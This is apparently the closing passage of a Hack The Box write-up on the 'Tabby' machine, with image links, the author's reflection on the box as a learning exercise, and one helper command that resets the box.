




Hack The Box rarely disappoints with their boxes, this one was spectacular. Because of the diversity of challenges to overcome you learn a lot in the whole process of hacking the machine, surely the complexity is not very high, but for a novice like me who is just learning about everything related to Informatic Security, it means a very satisfying way to grow as a pentester. I must kill the box with htbExplorer and hope that the next one will be even more extraordinary.
./htbExplorer -k Tabby